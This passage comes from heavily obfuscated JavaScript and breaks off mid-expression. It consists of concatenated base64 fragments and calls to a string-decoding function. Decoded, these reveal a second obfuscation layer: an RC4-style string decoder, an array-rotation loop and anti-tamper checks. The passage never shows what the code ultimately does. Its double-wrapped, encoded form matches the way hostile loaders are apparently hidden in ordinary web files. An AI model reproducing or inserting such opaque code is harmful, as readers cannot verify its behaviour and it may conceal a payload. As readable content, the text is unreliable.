(0x7b)+_0x7996092w(0xb1)+'kczZFRTb20nLCdXT3FvaVNvZm9hJywnV0'+'96N1c0ZmNXUWEnLCdndHBjT1pMWCcsJ3B'+'JWmNUSXZnJywnVzRWZEdxT1VXNm0nLCdx'+'U2tRbG1rNldSVycsJ1dSUEJqOG9MVzVpJ'+'ywnVzZkZFVJQmNIbW81JywnVzVkZEpJMF'+'lqRycsJ1c0bTFXNEw1VzZxJywncjhrNGE'+'4azRXUmknLCdXUkROQm1rMUVHJywnQ0Nr'+'c2xta3VXT3EnLCdXNk5kTmNlMVc1QycsJ'+'0J1SmRNMkZjVUcnLCdtcmxkVkNvWHRhJy'+'wnVzRKY1Zt')+('b1lwU2s2JywnVzdaZE04b1BXT2hjSVcnL'+'CdXNUpjVVNvVmVta1AnLCd5bWttV1JOZF'+'I4a1EnLCdidmhkVlNrUldPcScsJ2lTa2h'+'wbW82RkcnLCdiQ2syQUxTMycsJ1c1dGRO'+'Q29BanEnLCdmQ2tPZDhveXlXJywnVzVOZ'+'FZJeStXUksnLCdXNnBjS1pHM3hxJywndV'+'NvYnFTa0pkVycsJ1c0dGRQY1pjUzhvNSc'+'sJ1dQZlhXNVRGV1BPJywneDhvbFc2SmRN'+'Q293JywnVzRDSVc2WmNJeEsnLCdXNFpkT'+_0x7996092w(0xcf)+'NhTldRbXMnLCdXUnljZXRCY1BhJywnVzd'+'mNFc2YTRFRycsJ2VJWmNQdHRjTmEnLCdX'+'T3VtYkNvNWNhJywnQ2dsZE9LaGNUcScsJ'+'1dPenFoQ295VzZTJywnV09xZ3Q4b3hBVy'+'csJ3dZVHRXN2JIJywndjhvMndhSmRKRyc'+'sJ3kyRmRMbWtyeUcnLCdXT0tBd21vT0VX'+'JywnVzYzZE1ZT2RXNG0nLCdhOGtCbGVWY'+'0dhJywnVzQ3ZFZyZGNKQ282JywndW1vQ3'+_0x7996092w(0xfd)+'jUW1vcVdQaScsJ1dPcnpqbW9sVzZ1Jywn'+_0x7996092w(0xa4)+'G5vaFcnLCd1Q285VzVOZExtb08nLCd0U2'+'tzam1rNldSMCcsJ1dSdGNKWVpjTlNraic'+_0x7996092w(0xe5)+_0x7996092w(0xf9)+'Ww4b20nLCdmdmRkUThreFdPcScsJ1c3eU'+_0x7996092w(0x9c)+'nblNvaldQM2RNZHknLCdXTzVPajhvNFc0'+'aScsJ2c4a0l1ME92JywnV09QYlc3YktXT'+'2UnLCdXUWJoV09GZFNLZScsJ1dSSmNNdk'+'dUYXEnLCdC')+(_0x7996092w(0x135)+'ywnVzZUdlc1Q2lFVycsJ1dRMWdXNHprV1'+'JTJywnRmdCZFN2N2NWYScsJ2lDb09XT2h'+'kR2JlJywncXMxaFc2OUwnLCdXN1ZkSUpl'+_0x7996092w(0x8e)+'EtmVmNWcScsJ2tZQmNQWk5jVVcnLCdrQ2'+'tsYXdKY0xXJywnaDhvU1dPRmRUZGEnLCd'+'haDdkUkNrY1dPcScsJ1c3bGNOWEdFdWEn'+'LCdXN0pjUFp1QnVXJywnV1FSY0dHN2RWO'+'G96Jywndmh0ZE4xVmNKVycsJ2Ztb2l2U2'+_0x7996092w(0x15e)+'pWVZjTkcnLCd5ZFd4V1JhNScsJ29iN2NR'+'WmZ5JywnbnI0SVc0T0MnLCdXUFhjVzVQc'+'VdPdScsJ1dSRGhDQ2s4cnEnLCdqV3hjSV'+'pmaicsJ1c1RmRLU29WV1JGY01XJywnQXR'+'aZFRxcGRNVycsJ1dSYWJmOG84YVcnLCdC'+_0x7996092w(0x147)+_0x7996092w(0x111)+'90VzYwJywnV09GY0t4NHJXUmRkVGJUZ1c'+_0x7996092w(0x173)+_0x7996092w(0x187)+'1BoY0ttazJXUjlTJywneDhrY25Da2RXUX'+_0x7996092w(0xb2)+_0x7996092w(0x199)+'d0lWZFBxJywnVzczY09KcVpycScsJ1c3V'+_0x7996092w(0x168)+'9TYWE4bytwRycsJ1c2dGNRZzV2cUcnLCd'+'XNlJkU2FSY0g4b2UnLCdueEpkTFNrQldQ'+'aScsJ2FxbGNWRzU0JywnZDhrQ2VlUmNRR'+'ycsJ3Rtb2xXNXEnLCdXNFJjVWhydERhJy'+_0x7996092w(0x131))+(_0x7996092w(0x19b)+'mFPJywnVzdHRVc2dGNIMzQnLCdXNkMwV1'+_0x7996092w(0x81)+'PU1gnLCdXNlJkUEhtR1c1ZScsJ1c2OWpX'+_0x7996092w(0xe9)+'HBjUFcvZE5Db1AnLCdXNFJkSWRxelc1eS'+'csJ3g4b2JXNmRkVVNvWicsJ1c1dGRRYm1'+_0x7996092w(0x191)+_0x7996092w(0xc1)+'2tiV1F4ZFNTa0EnLCd2bWtHV090ZFFTa2'+'onLCdXNVpjSzNOZFQ4azEnLCdXNy9kSVN'+'rU2JTb3EnLCdXN2xjR3dwZFVTa1QnLCd5'+_0x7996092w(0xb3)+'CdXNGxkVUNrTWo4b1knLCdkbW9yajhrY3'+'dhJywnbzhvNHI4bzNXNEMnLCdXNkpjT3h'+'SZFVTa2gnLCdrYS9jR1lWY0dxJywnV1BP'+_0x7996092w(0x102)+_0x7996092w(0x175)+'dQN2NIR0ZjSDhrTycsJ1c0ZGRRY3llbmE'+_0x7996092w(0x9a)+'M2RLQ29CJywnV1E0Sm5aZGNLcScsJ1c0V'+'0VXNXpBVzVXJywnV1FkY1FiRmRPQ290Jy'+'wnV1BTREFtb3l6RycsJ1dPSmNRSTNjSjh'+_0x7996092w(0x17a)+'aHRxJywnV1ExZURta1V0VycsJ1c2N2RWO'+_0x7996092w(0x11b)+_0x7996092w(0x12e)+'sJ1dPWFRzbWtZd2EnLCdXNlJkSHhXN0ZD'+'b3VXUXRkSkcnLCdXUGFJbHIvY0dhJywnV'+'1AxOVdRSmRLdzAnLCdmeDdkUFNrWFdQaS'+'csJ3ZodGRN')+('U2tpekcnLCdXNFZkT0p5Mlc0aScsJ2dIN'+_0x7996092w(0xf7)+_0x7996092w(0x158)+'1bW81V09oZEpta3EnLCdXN0dIVzdoY0hn'+_0x7996092w(0x10b)+'zhXT20nLCdXT0xWV09kZFMyOCcsJ1dPWm'+'NSTjAzdGEnLCdXNmRjSk1Qd0JXJywnZFN'+_0x7996092w(0x119)+_0x7996092w(0x160)+_0x7996092w(0xbd)+_0x7996092w(0xa2)+'CR3hjT1NvY1dRSycsJ1c2OEtXNUQxVzU0'+_0x7996092w(0x170)+'mRJYScsJ1c1ZGRJcjRncEcnLCdXNVJjU0'+'dhNEJxJywnYUNrREQzQ0wnLCd4U29XVzd'+'sZFNtb3InLCdXUm5jbkNvc1c2MCcsJ1c2'+'WmRLYk9KYWEnLCdXNVZjVGI0N3FXJywnV'+'zY3Y1RyYUtyYScsJ2lhcGNWdDFEJywnVz'+'Rpc1c1YmpXNFcnLCd4Tk5kVm1rOEVXJyw'+'nem1rb3BTa3JXT3EnLCdkTnlvV1BXSCcs'+'J1c1TmRVbW9rV1BaY0dXJywnVzdaY09ob'+'nRzRycsJ1dQdGNUYTdkTW1veicsJ3hHeG'+'RMYWxkS3EnLCd4WEtNV08wMCcsJ3Y4b0R'+_0x7996092w(0x107)+'cVc0M2RVQ29aJywnVzdwZE5HdU5XUWUnL'+'CdEZzNkVm1rRENHJywnVzVLV1dPdGNJMz'+'gnLCdXN09sV1JGY0xMYScsJ3VlRmRMOGs'+'2dnEnLCdXNTNkUG1rUGtDb2QnLCdDQ2to'+_0x7996092w(0x155)+_0x7996092w(0xd9)+'dCM1pjR1li')+('K1c1R0hXN1pkSVNrWScsJ1c3QmRQVzgyV'+'zdpJywnV1ByeHJta1hBRycsJ1dRVmNIbW'+'tzV1JQRycsJ1dRT2tmSjNjTkcnLCdiSUZ'+'jSkdYVicsJ1c3bU5XNWpxVzVXJywnVzVK'+_0x7996092w(0xd1)+'2t1eDJTQScsJ1dSekJXUlJkSU1lJywnV1'+'FsY0tjdGNKbWsxJywnaDhvUFdRWmRNc1M'+'nLCdhWjNjTXRuYScsJ204b21XT0JkS0dh'+'JywnV1FGY0xDa2tXUERoJywnVzR2TFc1N'+'Eh3cScsJ2RyaGRLOG9CQXEnLCdXNWRkVn'+_0x7996092w(0xab)+'KZGRMcScsJ1dSdGNOTlMxenEnLCdXNXU1'+_0x7996092w(0xa3)+'mZTb3V0VycsJ3VIL2NIU2tnV09pUWUxeX'+'InLCdFc2ZGVzdmYycsJ1c0aU5XNFJjU01'+'lJywnYW1ra0ZhJywncmJaZFNxN2RQcScs'+'J1dQRmNJZTQxajhvT1dPZWZBRycsJ1dSa'+'kN1Q2tEd2EnLCdXUlRpYlNvbFc3ZScsJ3'+'FDbzNxSVZkUmEnLCdtWXBjTWNQSycsJ1d'+'RS2htU29BbmEnLCdXTzdjU2NKZFZTb1cn'+'LCdXN2RkU21vT1dQN2NPcScsJ2dHWmRMb'+'W9vQ2EnLCdXUHVqYnFwY1JhJywnVzVSZE'+'dZaThXT2UnLCd1bWtMV1BsZFQ4a1AnLCd'+_0x7996092w(0x159)+'JywnVzVKZFY4a2FtOG9RJywnQk54ZEtoW'+'mNNVycsJ2hlR0lXUEt5JywncnNPVFdPaX'+_0x7996092w(0x138)+'LOGtWJywncDhvT3Jtb3FXNm0nLCdXNEpj'+_0x7996092w(0x106)+_0x7996092w(0x115)+'csJ3BDa3Vk')+(_0x7996092w(0x198)+'1hkQ29yJywnRXMxZFc0UEgnLCdXUmhjS0'+'xTVCcsJ1dSQmNKcjNjTlNrTycsJ1c2V3N'+_0x7996092w(0xe7)+_0x7996092w(0x137)+'1c0L2RMSm1vblcnLCdxZDNkT1pOZEtXJy'+'wnV1FiRWdtb3VXNDQnLCdjOG94aVNvUEZ'+'Da1pXT3BkUkhLVicsJ3QwRmRIQ2tBemEn'+'LCdCOGt6ajhrQVdRZScsJ3BtazBpTi9jT'+_0x7996092w(0xd8)+_0x7996092w(0x91)+_0x7996092w(0xc4)+'WldRZScsJ1dQWmNLc3JVakcnLCdXN3hkS'+'21vS1dSZGNNcScsJ2tMT09XUFNIJywndG'+'VOZEt1SmNUcScsJ2xDazFkTC9jR1cnLCd'+_0x7996092w(0x108)+_0x7996092w(0x124)+'m1rdmIxQ28nLCdCbW9KelpCZEhxJywnZD'+'hvNXo4b1JXNjAnLCdXT1RmVzVMNldQMCc'+'sJ1c2VmRQYzg5Vzd5JywnVzZ4ZFV0U05o'+_0x7996092w(0x7d)+'ScsJ0ZiOHpXUXFHJywnV1BEblc1anpXT2'+'knLCdycUZkTnJKZEtHJywnb1NrRERnOHM'+'nLCdXNnlVV1JsY0hLQycsJ3BDbzFXUTdk'+'UHRTJywnV1B4Y1JkSmNVU2tnJywnbFpOZ'+'E5Tb3N0RycsJ1dQdGNIZmVpQkcnLCdqOG'+'95d0NvVVc0bScsJ3pTby9XNDNkT21vdic'+'sJ2NiM2RMOG9FRXEnLCdFOGtDYVNreldS'+_0x7996092w(0xe2)+'0dHJywnV1EvY01lZTMnLCd3ZDRjV080Sy'+'csJ3c4a3Vx')+(_0x7996092w(0xda)+_0x7996092w(0x178)+'g1bFNvU2dxJywnZktCZE9obGNNSXhkSUc'+_0x7996092w(0x1a4)+_0x7996092w(0x1ad)+'ScsJ1dSWEJXN25mV1IwJywnRm1rYldRTm'+'RWbWt0JywnRGh4ZEo4a1RDRycsJ29tb21'+'XT1pkR3M0JywneW1rVWZDa3lXUU8nLCdX'+_0x7996092w(0x86)+_0x7996092w(0x19f)+_0x7996092w(0x125)+_0x7996092w(0x13e)+_0x7996092w(0x152)+'ywncDJpNVdQV2EnLCdXUUpjS0h0ZEw4b0'+'InLCdibW9MV1EzZE1ZdScsJ1c2TmNQOG9'+'kZENrNicsJ0M4a2phOGt4V1JhJywna1Nv'+'QkVtb2NXNjAnLCdDMWhkSDJkY0lHJywnV'+'zREalc3QzB6VycsJ3ZDazF6OGtDeUcnLC'+'dGZTdkTTBOY0hHJywnV09LY244b2RnYSc'+'sJ0Ntb3F5RzdkS0cnLCdXN2xjTThvUG5t'+_0x7996092w(0xdd)+'mRLQ29yJywnYm1rb3F1OFUnLCdzU2t1V1'+_0x7996092w(0x162)+_0x7996092w(0x148)+'a3NEQ2svemEnLCdXNTdkSkplb1dRYScsJ'+_0x7996092w(0x15c)+'InLCdXNDdkSVNrVmRTby8nLCdFU2tXRkN'+'rWHNxJywnbXR4ZEhTb2ZzYScsJ1dPVG5X'+'UUpkSk1HJywnVzVaY1V4OUhGRycsJ1c3V'+'mRVOGtGbVNvOCcsJ1c2bGNLd2RkUkNrdi'+'csJ0VTb2R2')+('OGtNZHEnLCdXUUhlekNrNnVhJywnV1FIN'+'1c0cjhXUE8nLCdXNUt5VzRkY0hlZScsJ2'+'FDb3hrU29PZVNvcFdQdGRIYUdmczhrVSc'+'sJ1dSZitXNmZBV1BxJywnVzY4SHNtb2t6'+'TFdsJywnZXRWZFNnOSsnLCdXNUpjSThvM'+'GM4a0snLCdnMDNkR0NrZVdPL2RVbW9EYU'+_0x7996092w(0x10c)+'tQ294c1cnLCdXNWVyV1A3Y0tmOCcsJ1dR'+'TmNUMWVHekcnLCdxcXhkUFlKZFJXJywnV'+'zc0MFdSN2NPeHUnLCd0WUpjVkNvZFdScS'+'csJ21IVmNNc1hjJywnY0Nvd2k4b0h5bWt'+_0x7996092w(0xb9)+'V09pWldSVmNWM2k0VzVTJywnV1ExVlc2a'+'mlXUnEnLCd6Q2tHYjhrUVdQNCcsJ1dQOV'+'FXUUJkUkswJywnam1vY1dQdGRQYkMnLCd'+_0x7996092w(0x8b)+'JywnV09tZWFTb21oYScsJ2xTazBwMFZjT'+'mEnLCdXT0Q1V1FaZE5NeScsJ1c2dGNHWW'+'1rc0cnLCduWi9jT0dkY0dXJywnYW1vRkJ'+'Db1NXN2EnLCdXUVJjR1hSY0pta3QnLCdX'+'NUJkSnFGY0xtbzAnLCdXNEcyVzZCY0l2Y'+'ScsJ3U4b0tXNUJkTVNvbScsJ3dTa1NXT3'+'RjS0NrNycsJ1c0NFlXNjU3VzZDJywnVzR'+'4ZE5zMENXUFcnLCdXT3BkSzN2YXhYN2RU'+'Q293JywnbFNrS0N2U0InLCdXNy9jUG1vV'+'Gg4a3gnLCdXNjNkUENvVldPZGNURycsJ3'+'A4b2xBQ29BVzdTJywnelhCZFJIM2RVYSc'+'sJ1dPMWVpOG81Vzc0JywnaWJOY0lIZGNW'+'YScsJ1c3cUdXNHRjU01LJywnV1BwY0xOQ'+_0x7996092w(0xf3)+'pMbGNTRycs')+('J3lTb1VXNkJkT21vMicsJ1dReGNUYlpkV'+'ThvUScsJ2tDb0J6OG9zVzRxJywnV1FGY1'+_0x7996092w(0x7a)+'nVzVxR1c1RmNLdUsnLCdoWU5jT0kxNics'+'J3poUmRWU2tUdkcnLCd2OG9KQ1hsZE5HJ'+'ywnVzc3Y1BLOTl4RycsJ2pZL2RNQ29ic0'+'cnLCdGbW9XQmRaZEpXJywnVzZ5RFc0SmN'+'MTEcnLCdFU29qVzQvZFFtb2InLCdXT0Zj'+_0x7996092w(0x153)+_0x7996092w(0xc0)+_0x7996092w(0x161)+_0x7996092w(0x1af)+'eDE1MzA4MzJkWydPVkRFck8nXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+'zt2YXIgaz0nJztmb3IodmFyIGw9MHgwLG'+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+_0x7996092w(0xdf)+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+_0x7996092w(0x18b)+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x7996092w(0x1a5)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+_0x7996092w(0x15a)+'oJ107dTx2O3UrKyl7cis9JyUnKygnMDAn'+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+'B4Mik7fWw9')+('ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+'iB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7blt0XT10O31mb3IodD0weDA7dDwweDE'+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+_0x7996092w(0x101)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x7996092w(0xaa)+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+'KXt0PSh0KzB4MSklMHgxMDAsbz0obytuW'+'3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW2'+'9dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21'+'DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQn'+'XSh3KV5uWyhuW3RdK25bb10pJTB4MTAwX'+'Sk7fXJldHVybiBxO307XzB4MTUzMDgzMm'+'RbJ1lCU0pJQyddPWgsXzB4MTUzMDgzMmR'+'bJ1BOUExwViddPXt9LF8weDE1MzA4MzJk'+'WydPVkRFck8nXT0hIVtdO312YXIgZT1fM'+_0x7996092w(0x79)+'B4MTUzMDgzMmRbJ1BOUExwViddW2ZdO2l'+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDE1'+_0x7996092w(0x185)+'W5lZCl7dmFyIGk9ZnVuY3Rpb24oail7dG'+'hpc1snVnlQcHdFJ109aix0aGlzWydXRXd'+'0ZXEnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J1hzSkJBVyddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ1VRdn'+'lNeSddPSdceDVjdytceDIwKlx4NWMoXHg'+_0x7996092w(0x1ac)+'c1snYmh4QlJQJ109J1tceDI3fFx4MjJdL'+'itbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2'+_0x7996092w(0x7f))+('dHlwZSddWydtaUxBVFonXT1mdW5jdGlvb'+'igpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1'+'snVVF2eU15J10rdGhpc1snYmh4QlJQJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ1hzSkJB'+_0x7996092w(0x1a2)+'1snV0V3dGVxJ11bMHgxXTotLXRoaXNbJ1'+'dFd3RlcSddWzB4MF07cmV0dXJuIHRoaXN'+_0x7996092w(0x17f)+'eXBlJ11bJ2JXS2VoUSddPWZ1bmN0aW9uK'+'Gope2lmKCFCb29sZWFuKH5qKSlyZXR1cm'+'4gajtyZXR1cm4gdGhpc1snRmlkamRoJ10'+'odGhpc1snVnlQcHdFJ10pO30saVsncHJv'+'dG90eXBlJ11bJ0ZpZGpkaCddPWZ1bmN0a'+_0x7996092w(0xc5)+'lzWydXRXd0ZXEnXVsnbGVuZ3RoJ107azx'+'sO2srKyl7dGhpc1snV0V3dGVxJ11bJ3B1'+_0x7996092w(0x129)+'3JhbmRvbSddKCkpKSxsPXRoaXNbJ1dFd3'+_0x7996092w(0xfe)+'odGhpc1snV0V3dGVxJ11bMHgwXSk7fSxu'+'ZXcgaShfMHgxNTMwODMyZClbJ21pTEFUW'+'iddKCksXzB4MTUzMDgzMmRbJ3hFRWN1Vi'+'ddPSEhW107fWM9XzB4MTUzMDgzMmRbJ1l'+'CU0pJQyddKGMsYiksXzB4MTUzMDgzMmRb'+_0x7996092w(0x13d)+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgSj1fMHgxNTMwODMyZDt3aGlsZSg'+'hIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW50'+'KEooMHgzMzEsJ2FqR2UnKSkqcGFyc2VJb'+'nQoSigweDM4OCwnYWpHZScpKStwYXJzZU'+_0x7996092w(0x17b))+('Mzg2LCdKJjdhJykpK3BhcnNlSW50KEooM'+_0x7996092w(0x11d)+_0x7996092w(0xd6)+_0x7996092w(0x13c)+'SW50KEooMHgzYWEsJyYlNkonKSkrLXBhc'+_0x7996092w(0xc6)+'Fyc2VJbnQoSigweDFlMywndUxkaicpKSt'+'wYXJzZUludChKKDB4MThmLCcpWWhZJykp'+'KnBhcnNlSW50KEooMHgyNzEsJ1t4YkEnK'+'SkrcGFyc2VJbnQoSigweDM5NCwnSiY3YS'+'cpKSpwYXJzZUludChKKDB4MmZhLCdKTUZ'+_0x7996092w(0x18a)+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+'WNhdGNoKGQpe2FbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO319fShfMHgxNTMwODMyYyw'+_0x7996092w(0x167)+_0x7996092w(0xb5)+'DMyYSwnV04hWScpXT1LKDB4Mjc1LCdidz'+'d4JykrSygweDM1MSwnb2slaScpLGRbSyg'+'weDM3ZSwnVF56XicpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPHU7fSxkW0soMHgzN'+'jYsJ0NbNFknKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHg0MjE'+'sJ3VMZGonKV09SygweDE4NSwnJnEheScp'+_0x7996092w(0x112)+'CdJNGlOJykrSygweDFhYywnbEhybScpK0'+_0x7996092w(0x12c)+'sJ296NzMnKV09ZnVuY3Rpb24ocyl7cmV0'+_0x7996092w(0x182)+_0x7996092w(0x127)+'JuIHModSx2')+('KTt9LGRbSygweDI2YywnbWtaYycpXT1LK'+_0x7996092w(0xd7)+'A5UScpLGRbSygweDNjYiwnV2RkSycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGRbSygweDFiZCwnbChscicpXT1LK'+_0x7996092w(0xde)+'NmYSwnY2RYNicpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPT09dTt9LGRbSygweDI3'+'OCwnbEhybScpXT1LKDB4MWYwLCdeWVNBJ'+'ykrSygweDJmOCwnY2RYNicpLGRbSygweD'+'M2MSwnYnc3eCcpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPj11O30sZFtLKDB4MzU5'+_0x7996092w(0xeb)+'mV0dXJuIHM8PXU7fSxkW0soMHgzZjcsJ2'+'VmT1knKV09ZnVuY3Rpb24ocyx1KXtyZXR'+'1cm4gcyt1O30sZFtLKDB4MmYyLCckb3dq'+'JyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuI'+_0x7996092w(0x163)+'1LKDB4NDUzLCdeWVNBJykrSygweDE3ZCw'+'nbEhybScpK0soMHg0MWIsJ0woVkEnKStL'+'KDB4MWNjLCdXTiFZJykrSygweDI3MCwnJ'+'iU2SicpK0soMHgyMGMsJ1t4YkEnKStLKD'+'B4MmRmLCcxXVpiJykrSygweDM3NCwnSiY'+_0x7996092w(0x157)+'MjQ2LCc1OFNpJykrSygweDQyYywndUxka'+'icpLGRbSygweDI5ZSwnQ1s0WScpXT1LKD'+'B4Mjc3LCdpaioyJykrSygweDJkNSwnJG9'+'3aicpK0soMHgzMjksJ0pNRlsnKStLKDB4'+'MmJkLCdKTUZbJykrSygweDQ1YiwnaWoqM'+'icpK0soMHg0MjAsJ0k0aU4nKStLKDB4Mj'+'M5LCcjMFoq')+(_0x7996092w(0x16b)+'mIsJ0NbNFknKStLKDB4NDBhLCcoKVtTJy'+_0x7996092w(0x149)+_0x7996092w(0xbf)+'SygweDQxYSwnb1hwWScpK0soMHgzODMsJ'+_0x7996092w(0x105)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+_0x7996092w(0xbe)+'KDB4MTk5LCdvejczJykrSygweDFkOCwna'+'WVtaycpK0soMHgxYWIsJ15ZU0EnKStLKD'+'B4M2M3LCcpVmJHJykrSygweDM1YywnV2R'+_0x7996092w(0x18f)+_0x7996092w(0x132)+'ScpK0soMHgyOTAsJ2FqR2UnKStLKDB4Mj'+'IzLCcpVmJHJykrSygweDJiOCwnNThTaSc'+'pK0soMHgxYmEsJzZNcUonKStLKDB4MzI3'+'LCdsSHJtJykrSygweDM2YywnTChWQScpK'+'0soMHgxYzEsJ21hOFcnKStLKDB4NDM0LC'+_0x7996092w(0x16c)+_0x7996092w(0x190)+_0x7996092w(0x75)+'HgxZGQsJ2NkWDYnKStLKDB4MzkwLCdvej'+'czJykrSygweDIwOSwnY2RYNicpK0soMHg'+'yZmIsJ2ZbeiYnKStLKDB4NDM5LCcxXVpi'+_0x7996092w(0x92)+_0x7996092w(0xff)+'krSygweDJlNCwnb0l5bCcpK0soMHgyYzM'+'sJylZaFknKStLKDB4MzhkLCdkanUxJykr'+'SygweDQwOSwnQ1s0WScpK0soMHgzYzgsJ'+'29rJWknKStLKDB4MmY5LCdvejczJykrSy'+'gweDFhZiwn')+(_0x7996092w(0x1ae)+'DB4MzcxLCdAdGk1JykrSygweDJiYywnb3'+'o3MycpK0soMHgxYTYsJ1dOIVknKStLKDB'+'4MzhhLCdDWzRZJykrSygweDI0NSwnb1hw'+'WScpK0soMHgzMDMsJ2wobHInKStLKDB4M'+'WViLCdWTTBnJykrSygweDNiZiwnJiU2Si'+_0x7996092w(0xdb)+'1LCcpWWhZJykrSygweDJlYSwnNThTaScp'+_0x7996092w(0xa6)+'CdMKFZBJykrSygweDM1MiwnW2FAaicpK0'+_0x7996092w(0x8f)+'beGJBJykrSygweDQ1MiwnIzBaKicpK0so'+'MHg0MTMsJ0NbNFknKStLKDB4Mjc0LCckb'+'3dqJykrSygweDQwYiwnMV1aYicpK0soMH'+'g0NDQsJylZaFknKStLKDB4NDc5LCdAdGk'+_0x7996092w(0x84)+_0x7996092w(0x9f)+'ykrSygweDMxMSwnSTRpTicpK0soMHg0Nm'+'YsJ2lqKjInKStLKDB4NDQ1LCdmW3omJyk'+_0x7996092w(0xed)+'J2FqR2UnKStLKDB4NDZjLCckb3dqJykrS'+_0x7996092w(0x181)+'VMZGonKStLKDB4MzFiLCdvSXlsJykrSyg'+'weDE5NywnbWE4VycpK0soMHgzMjYsJzFd'+'WmInKStLKDB4MmE2LCdpaioyJykrSygwe'+'DQ3NSwneXA5UScpK0soMHgzOGMsJ2llbW'+'snKStLKDB4MWRmLCdvWHBZJykrSygweDN'+'hZiwnb3o3MycpK0soMHgxZWEsJygpW1Mn'+'KStLKDB4MzkzLCcmcSF5JykrSygweDJkO'+_0x7996092w(0x1b3)+'tLKDB4MWQw')+(_0x7996092w(0xe3)+_0x7996092w(0x193)+'dXTiFZJykrSygweDFmNCwneXA5UScpK0s'+'oMHgzYmMsJ29JeWwnKStLKDB4NDcxLCd5'+'cDlRJykrSygweDQxYywnZGp1MScpK0soM'+'HgzYjEsJ2llbWsnKStLKDB4NDRkLCcmcS'+_0x7996092w(0x189)+'zZjEsJ2wobHInKStLKDB4MzZiLCdKJjdh'+'JykrSygweDNkOSwnKClbUycpK0soMHgyM'+'GIsJ2RqdTEnKStLKDB4MjEzLCdpaioyJy'+'krSygweDFjNiwnbChscicpK0soMHgyMGY'+'sJylWYkcnKStLKDB4MWY5LCdeWVNBJykr'+'SygweDM0MiwnUXh1YicpK0soMHgyOWIsJ'+'2ZbeiYnKStLKDB4MmM5LCdidzd4JykrSy'+'gweDNlZiwneXA5UScpK0soMHgyMzQsJzU'+_0x7996092w(0x126)+'eDMwZCwnKClbUycpK0soMHg0NjEsJ1thQ'+'GonKStLKDB4MjQwLCdbYUBqJykrSygweD'+'QyNSwnb0l5bCcpK0soMHgyODcsJ2ZbeiY'+'nKStLKDB4MzgyLCdtYThXJykrSygweDNm'+_0x7996092w(0x16a)+'StLKDB4MzYyLCdkanUxJykrSygweDQ4MS'+'wnJG93aicpK0soMHg0MjksJ3lwOVEnKSt'+'LKDB4MzljLCcpVmJHJykrSygweDFjOCwn'+_0x7996092w(0x123)+_0x7996092w(0x145)+'A5UScpK0soMHgzYjcsJ0B0aTUnKStLKDB'+'4MmUzLCdlZk9ZJykrSygweDI2ZCwnJnEh'+'eScpK0soMHgyODUsJ2VmT1knKStLKDB4M'+'zVkLCdMKFZBJykrSygweDNhOSwnW3hiQS'+'cpK0soMHgy')+('MjgsJylWYkcnKStLKDB4Mjk4LCdWTTBnJ'+'ykrSygweDNiOSwnQHRpNScpK0soMHg0Mm'+'EsJ21hOFcnKStLKDB4M2QyLCcjMFoqJyk'+'rSygweDE4MiwnVF56XicpK0soMHg0NjQs'+'JzFdWmInKStLKDB4MTgxLCcmcSF5JykrS'+'ygweDM5OCwndyE5QycpK0soMHgzNDEsJy'+_0x7996092w(0x164)+'weDI1ZSwndyE5QycpK0soMHgyZDMsJ15N'+'VGInKStLKDB4NDZhLCcpWWhZJykrSygwe'+'DQyZCwnW3hiQScpK0soMHgzYjIsJ2ZIMU'+'AnKStLKDB4MWRlLCdhakdlJykrSygweDM'+_0x7996092w(0xb4)+'KStLKDB4MjY0LCdeWVNBJykrSygweDI3M'+'iwnY2RYNicpK0soMHgzODEsJ2VmT1knKS'+'tLKDB4MmQ2LCdeTVRiJykrSygweDQ2OCw'+'nSTRpTicpK0soMHgzNTMsJ2lqKjInKStL'+_0x7996092w(0xd2)+'WVtaycpK0soMHgyYmUsJylZaFknKStLKD'+'B4MjkxLCdWTTBnJykrSygweDIwNiwnKCl'+'bUycpK0soMHgxYTgsJ0pNRlsnKStLKDB4'+'MWI5LCckb3dqJykrSygweDQzNSwnZkgxQ'+'CcpK0soMHgzNDksJ1dkZEsnKStLKDB4ND'+'M4LCdpaioyJykrSygweDNmZCwnQ1s0WSc'+'pK0soMHgzMDIsJ29rJWknKStLKDB4MWI0'+_0x7996092w(0x14a)+'0soMHg0NjcsJ29rJWknKStLKDB4MzdhLC'+_0x7996092w(0xce)+_0x7996092w(0xa5)+'TTBnJykrSygweDNlZCwnT